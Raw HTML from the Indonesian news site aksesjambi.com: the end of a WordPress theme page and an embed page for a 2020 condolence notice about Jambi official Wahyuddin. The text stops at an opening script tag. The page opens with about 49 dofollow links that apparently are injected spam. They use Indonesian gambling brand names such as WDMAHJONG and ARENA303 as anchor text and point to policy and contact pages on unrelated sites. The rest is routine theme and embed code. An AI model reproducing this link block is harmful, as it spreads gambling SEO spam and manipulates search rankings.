<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 698221697fb43
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27671]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_698221697fcc3">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_698221697fcc3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_698221697fcc3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_698221697fcc3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: aksesjambi.com @ 2026-02-03 23:25:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/embed/
body_size: 7383
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<title>Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin | Akses News</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
	<style type="text/css">
		/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 1px #4f94d4,0 0 2px 1px rgba(79,148,212,.8);border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}	</style>
	<meta name='robots' content='noindex, follow' />
<link rel="canonical" href="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://aksesjambi.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-27695 single-format-standard non-logged-in belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin global-block-template-1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="wp-embed post-27695 post type-post status-publish format-standard hentry category-akses category-news">
		
		<p class="wp-embed-heading">
			<a href="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/" target="_top">
				Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin			</a>
		</p>

		
		<div class="wp-embed-excerpt"><p>JAMBI, AksesNews &#8211; Persatuan Wartawan Indonesia (PWI) Kota Jambi mengucapkan belasungkawa atas Wafatnya Kadispora Provinsi Jambi, Wahyuddin. &#8220;Kami keluarga besar PWI Pokja Kota Jambi menyampaikan duka cita mendalam seiring lantunan doa,&#8221; kata Ketua PWI Pokja Kota Jambi, Hendry Nursal, Jumat (12/06/2020). Hendry mengatakan, para organisasi olahraga dan atlet tentu yang paling kehilangan sosok Wahyuddin. Semasa &hellip; <a href="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/" class="wp-embed-more" target="_top">Lanjutkan membaca <span class="screen-reader-text">Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://aksesjambi.com" target="_top"><img src="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" srcset="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>Jaringan Informasi Jambi</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-comments">
		<a href="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/#respond" target="_top">
			<span class="dashicons dashicons-admin-comments"></span>
			0 <span class="screen-reader-text">Komentar</span>		</a>
	</div>
		<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Buka dialog berbagi">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Opsi berbagi">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-27695-4179717872" aria-selected="true" tabindex="0">Sematan WordPress</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-27695-4179717872" aria-selected="false" tabindex="-1">Sematan HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-27695-4179717872" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-27695-4179717872" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-27695-4179717872">
						Salin dan tempelkan URL ini ke dalam WordPress Anda untuk sematkan					</p>
				</div>
				<div id="wp-embed-share-tab-html-27695-4179717872" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-27695-4179717872" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;KFK2trnDIe&quot;&gt;&lt;a href=&quot;https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/&quot;&gt;Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://aksesjambi.com/akses/12/06/2020/belasungkawa-dari-pwi-pokja-kota-jambi-untuk-wahyuddin/embed/#?secret=KFK2trnDIe&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Belasungkawa dari PWI Pokja Kota Jambi untuk Wahyuddin&amp;#8221; &amp;#8212; Jaringan Informasi Jambi&quot; data-secret=&quot;KFK2trnDIe&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/*! This file is auto-generated */
!function(c,d){&quot;use strict&quot;;var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),n=d.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),l=0;l&lt;n.length;l++)n[l].style.display=&quot;none&quot;;for(l=0;l&lt;i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message){if(1e3&lt;(s=parseInt(t.value,10)))s=1e3;else if(~~s&lt;200)s=200;r.height=s}if(&quot;link&quot;===t.message)if(s=d.createElement(&quot;a&quot;),a=d.createElement(&quot;a&quot;),s.href=r.getAttribute(&quot;src&quot;),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener(&quot;message&quot;,c.wp.receiveEmbedMessage,!1),d.addEventListener(&quot;DOMContentLoaded&quot;,t,!1),c.addEventListener(&quot;load&quot;,t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf(&quot;MSIE 10&quot;),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),n=0;n&lt;i.length;n++){if(!(r=(t=i[n]).getAttribute(&quot;data-secret&quot;)))r=Math.random().toString(36).substr(2,10),t.src+=&quot;#?secret=&quot;+r,t.setAttribute(&quot;data-secret&quot;,r);if(s||a)(e=t.cloneNode(!0)).removeAttribute(&quot;security&quot;),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:&quot;ready&quot;,secret:r},&quot;*&quot;)}}}}(window,document);
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-27695-4179717872">
						Salin dan tempelkan kode ini ke dalam situs Anda untuk disematkan					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Tutup dialog berbagi">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/*! This file is auto-generated */
